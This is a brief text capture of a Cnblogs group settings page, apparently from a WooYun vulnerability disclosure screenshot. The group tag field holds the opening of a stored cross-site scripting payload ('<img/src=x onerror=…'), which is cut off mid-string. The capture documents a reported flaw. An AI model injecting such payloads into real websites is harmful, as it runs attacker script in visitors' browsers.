 博客圆官方小组 / 小组管理 / 更改小组设置
小组分类： 互联网
小组类型： 开放小组
小组名称： 博客圆官方小组
小组标签： <img/src=x onerror=appendChild(createElement(' (多个标签用逗号(,)间隔开)
小组介绍： 博客圆官方小组，欢迎加入！
小组公告： 博客园官方小组，欢迎加入！
www.wooyun.org